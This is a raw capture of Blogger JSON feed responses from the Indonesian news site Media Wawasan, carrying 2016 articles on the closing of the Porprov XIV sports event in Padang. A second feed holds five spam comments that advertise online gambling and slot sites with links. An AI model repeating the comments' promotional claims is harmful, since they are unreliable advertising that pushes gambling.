non-teknis telah dilalui bersama-sama demi kelancaran even ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Apa pun yang menjadi kekurangan yang terjadi dalam penyelenggaran ini kami ucapkan maaf, dan kekurangan tersebut akan menjadi catatan khusus bagi kami untuk proses iven pada kabupaten\/kota berikutnya,\" ujarnya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nIa menambahkan semangat sportifitas olahraga akan tertanam di hati masyarakat pada umumnya, dan pihaknya sangat mengapresiasi atas prestasi yang diraih selama berjalannya even ini.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\"Bagi atlet yang kurang beruntung jangan patah semangat karena tidak ada prestasi tanpa usaha dan kerja keras,\" ujarnya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n#Gan\/humas\/Charlie\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/303844977558492158"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/303844977558492158"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2016\/11\/walikota-mohon-maaf-jika-terdapat.html","title":"Walikota: Mohon Maaf Jika Terdapat Kekurangan Penyelenggara Porprov XIV 2016"}],"author":[{"name":{"$t":"redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11993497804533567828"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgohN1_T9LCRl6-K_2QBJe1JXzxtmMk8GfcccSZarQdPDlXtHO6By8Mc8QimG95ipZxe4a8EDLzwx45IcQ9bfVwRrjHb4iUbm-NNT7mWbU-fCTSRLYmiA22qJmXU-SgVA\/s220\/logo+wawasan.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmU3iABBS-4y_c0VTWEogyxMfDLAg8NPIyFD78jVz9kxsuNGI2-9dMHOOv5Pl0_2ylOZoBTggL3uuwebsZjuxj7v1J6B9BWN4e_eSIIyh1bM6E-_OTc9gW5R9RFoLMLFENXyWk_ynySPQa\/s72-c\/IMG_0632.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-6257924727393834466"},"published":{"$t":"2016-11-29T23:07:00.001+07:00"},"updated":{"$t":"2016-11-29T23:14:21.789+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Porprov"}],"title":{"type":"text","$t":"Wagub Nasrul Abit Resmi Tutup Porprov XIV 2016 Sumbar "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyejlXKWlW2KgQEoDgcIVszhhYJNxox695qtoVexvV-EKJe06IjZozsHH_Wvyvz-KnH_woaMpRun1oa5JIATlNmeI5mltZ1InidLER4va_wFs5K3toV0rILEu8IBLaOTbktTbs8IlPxN4A\/s1600\/IMG_0610.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyejlXKWlW2KgQEoDgcIVszhhYJNxox695qtoVexvV-EKJe06IjZozsHH_Wvyvz-KnH_woaMpRun1oa5JIATlNmeI5mltZ1InidLER4va_wFs5K3toV0rILEu8IBLaOTbktTbs8IlPxN4A\/s1600\/IMG_0610.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EMWawasan.Padang(SUMBAR)\u003C\/b\u003E- Setelah seluruh kontingen di 18 kabupaten\/ kota bertarung di ajang Pekan Olahraga Provinsi (Porprov) XIV Sumatera Barat (Sumbar) tahun 2016 di Kota Padang, akhirnya iven olahraga dua tahunan itu resmi ditutup Selasa (29\/11) sore oleh Wakil Gubernur Sumbar, Nasrul Abit di Stadion H. Agus Salim Padang.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKota Padang sukses meraih medali terbanyak dengan menorehkan 206 keping emas, 128 perak dan 92 perunggu, sehingga kota bingkuang berhasil mempertahankan juara umum dalam helatan olahraga terbesar di Sumbar tersebut.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWalikota Padang Mahyeldi Ansahrullah mengaku sangat bersyukur dan bangga atas prestasi yang telah ditorehkan para atlet Kota Padang dalam Porprov XIV tersebut.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n“Alhamdulilah, dalam Porprov XIV kita memperoleh 206 medali emas. Prestasi ini sesuatu yang baru dan yang paling banyak kita torehkan dari 14 kali mengikuti helatan Porprov Sumbar,” ungkapnya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh49bO7YxZ8D5An5sl49RtdAglPBG73B1-0R-hkhPt_quM8iUXb2kOzQu4W9T42QU_t3DT_sLAG9Ong1ntHmlAkFM65oaN6hILaBEHRFtw7VSdcPQY47gFw8RgL_azQxMbrxGDy5mKgD_xG\/s1600\/IMG_0637.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh49bO7YxZ8D5An5sl49RtdAglPBG73B1-0R-hkhPt_quM8iUXb2kOzQu4W9T42QU_t3DT_sLAG9Ong1ntHmlAkFM65oaN6hILaBEHRFtw7VSdcPQY47gFw8RgL_azQxMbrxGDy5mKgD_xG\/s320\/IMG_0637.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nWako menyebutkan, perolehan ini adalah hasil kerja keras dan perhatian dari masing-masing pengurus cabang olahraga (Pengcab) terhadap atletnya selama ini. Kemudian juga disertai dukungan dari KONI Kota Padang dan semua unsur yang terlibat dan mendukung dalam memajukan olahraga di Kota Padang.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n“Maka untuk itu, kami juga menyampaikan terima kasih kepada para pengusaha-pengusaha yang ada di Kota Padang yang telah berkontribusi banyak hal. Kemudian juga terima kasih kepada seluruh lapisan masyarakat. Karena dengan kebersamaan, kekompakan dan sinergi kita semua Kota Padang tidak hanya sukses mempertahankan juara umum dalam Porprov namun juga mampu menyelenggarakan iven tersebut dengan lancar,” imbuh Mahyeldi.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n#Gan\/humas\/David\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/6257924727393834466"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/6257924727393834466"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2016\/11\/wagub-nasrul-abit-resmi-tutup-porprov.html","title":"Wagub Nasrul Abit Resmi Tutup Porprov XIV 2016 Sumbar "}],"author":[{"name":{"$t":"redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11993497804533567828"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgohN1_T9LCRl6-K_2QBJe1JXzxtmMk8GfcccSZarQdPDlXtHO6By8Mc8QimG95ipZxe4a8EDLzwx45IcQ9bfVwRrjHb4iUbm-NNT7mWbU-fCTSRLYmiA22qJmXU-SgVA\/s220\/logo+wawasan.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyejlXKWlW2KgQEoDgcIVszhhYJNxox695qtoVexvV-EKJe06IjZozsHH_Wvyvz-KnH_woaMpRun1oa5JIATlNmeI5mltZ1InidLER4va_wFs5K3toV0rILEu8IBLaOTbktTbs8IlPxN4A\/s72-c\/IMG_0610.JPG","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mediawawasan.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery1110002261501842153346_1769460844601&_=1769460844602
body_size: 2197
content:
// API callback
jQuery1110002261501842153346_1769460844601({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.comments"},"updated":{"$t":"2026-01-19T15:25:24.895+07:00"},"title":{"type":"text","$t":"Media Wawasan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mediawawasan.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11993497804533567828"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgohN1_T9LCRl6-K_2QBJe1JXzxtmMk8GfcccSZarQdPDlXtHO6By8Mc8QimG95ipZxe4a8EDLzwx45IcQ9bfVwRrjHb4iUbm-NNT7mWbU-fCTSRLYmiA22qJmXU-SgVA\/s220\/logo+wawasan.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"342"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-4170686584814517080"},"published":{"$t":"2026-01-06T16:55:16.426+07:00"},"updated":{"$t":"2026-01-06T16:55:16.426+07:00"},"title":{"type":"text","$t":"The performance of kokitoto is quite impressive. E..."},"content":{"type":"html","$t":"The performance of kokitoto is quite impressive. Even during long sessions, the site stays stable. The interface remains responsive. Kokitoto handles traffic well.\t\u003Ca href=\"https:\/\/kidpoweryoga.com\/school-programs\/\" rel=\"nofollow\"\u003Ebandar toto togel\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/5140358840755175790\/comments\/default\/4170686584814517080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/5140358840755175790\/comments\/default\/4170686584814517080"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2017\/03\/7-orang-terkait-judi-jackpot-diaman.html?showComment=1767693316426#c4170686584814517080","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.mediawawasan.com\/2017\/03\/7-orang-terkait-judi-jackpot-diaman.html","ref":"tag:blogger.com,1999:blog-3864297329167714640.post-5140358840755175790","source":"http://www.blogger.com/feeds/3864297329167714640/posts/default/5140358840755175790","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-239330"},{"name":"blogger.displayTime","value":"January 6, 2026 at 4:55 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-6696461284549674331"},"published":{"$t":"2025-12-22T18:51:24.821+07:00"},"updated":{"$t":"2025-12-22T18:51:24.821+07:00"},"title":{"type":"text","$t":"I like this blog  so much,  saved to my bookmarks ..."},"content":{"type":"html","$t":"I like this blog  so much,  saved to my bookmarks . \u003Ca href=\"https:\/\/greythegreatdane.com\/raw\/\" rel=\"nofollow\"\u003Ekokitoto daftar\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/5140358840755175790\/comments\/default\/6696461284549674331"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/5140358840755175790\/comments\/default\/6696461284549674331"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2017\/03\/7-orang-terkait-judi-jackpot-diaman.html?showComment=1766404284821#c6696461284549674331","title":""}],"author":[{"name":{"$t":"cotejog694"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10266796589657860602"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.mediawawasan.com\/2017\/03\/7-orang-terkait-judi-jackpot-diaman.html","ref":"tag:blogger.com,1999:blog-3864297329167714640.post-5140358840755175790","source":"http://www.blogger.com/feeds/3864297329167714640/posts/default/5140358840755175790","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-501102177"},{"name":"blogger.displayTime","value":"December 22, 2025 at 6:51 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-3864415647944142458"},"published":{"$t":"2025-12-20T19:31:53.204+07:00"},"updated":{"$t":"2025-12-20T19:31:53.204+07:00"},"title":{"type":"text","$t":"NUSTOTO delivers secure and official 4D Toto acces..."},"content":{"type":"html","$t":"NUSTOTO delivers secure and official 4D Toto access for players in Indonesia. With appealing bonuses, promotional rewards, and reliable services, it supports an enjoyable online betting experience.\t\u003Ca href=\"https:\/\/hillsclubhouse.com\/weddings\/\" rel=\"nofollow\"\u003Etoto4d\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/5140358840755175790\/comments\/default\/3864415647944142458"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/5140358840755175790\/comments\/default\/3864415647944142458"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2017\/03\/7-orang-terkait-judi-jackpot-diaman.html?showComment=1766233913204#c3864415647944142458","title":""}],"author":[{"name":{"$t":"Fattaniseo"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06933832943608702207"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.mediawawasan.com\/2017\/03\/7-orang-terkait-judi-jackpot-diaman.html","ref":"tag:blogger.com,1999:blog-3864297329167714640.post-5140358840755175790","source":"http://www.blogger.com/feeds/3864297329167714640/posts/default/5140358840755175790","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1520974658"},{"name":"blogger.displayTime","value":"December 20, 2025 at 7:31 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-7301728163011836787"},"published":{"$t":"2025-12-14T13:49:54.709+07:00"},"updated":{"$t":"2025-12-14T13:49:54.709+07:00"},"title":{"type":"text","$t":"This site looks very beginner-friendly with a low ..."},"content":{"type":"html","$t":"This site looks very beginner-friendly with a low minimum deposit of 1000 via Dana. Coupled with the high win rate and gacor game options, it gives players a real shot at hitting big jackpots. The daily opportunities for maxwin make it an exciting place to play, and the platform seems trustworthy as the official link, which is important for a safe and smooth gaming experience.\t\u003Ca href=\"https:\/\/fireshippress.com\/Author\/david-a-maurer\/\" rel=\"nofollow\"\u003Esitus slot\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/5140358840755175790\/comments\/default\/7301728163011836787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/5140358840755175790\/comments\/default\/7301728163011836787"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2017\/03\/7-orang-terkait-judi-jackpot-diaman.html?showComment=1765694994709#c7301728163011836787","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.mediawawasan.com\/2017\/03\/7-orang-terkait-judi-jackpot-diaman.html","ref":"tag:blogger.com,1999:blog-3864297329167714640.post-5140358840755175790","source":"http://www.blogger.com/feeds/3864297329167714640/posts/default/5140358840755175790","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-239330"},{"name":"blogger.displayTime","value":"December 14, 2025 at 1:49 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-2461995429868360296"},"published":{"$t":"2025-12-05T02:04:07.685+07:00"},"updated":{"$t":"2025-12-05T02:04:07.685+07:00"},"title":{"type":"text","$t":"I love jackpot games because you can turn a small ..."},"content":{"type":"html","$t":"I love jackpot games because you can turn a small bet into a huge win. Even if it doesn’t happen often, the possibility is exciting.\t\u003Ca href=\"https:\/\/www.canadianmusictrade.com\/post\/furch-ends-production-of-semi-solid-guitars\" rel=\"nofollow\"\u003Etoto slot\u003C\/a\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/5140358840755175790\/comments\/default\/2461995429868360296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/5140358840755175790\/comments\/default\/2461995429868360296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2017\/03\/7-orang-terkait-judi-jackpot-diaman.html?showComment=1764875047685#c2461995429868360296","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.mediawawasan.com\/2017\/03\/7-orang-terkait-judi-jackpot-diaman.html","ref":"tag:blogger.com,1999:blog-3864297329167714640.post-5140358840755175790","source":"http://www.blogger.com/feeds/3864297329167714640/posts/default/5140358840755175790","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-239330"},{"name":"blogger.displayTime","value":"December 5, 2025 at 2:04 AM"}]}]}});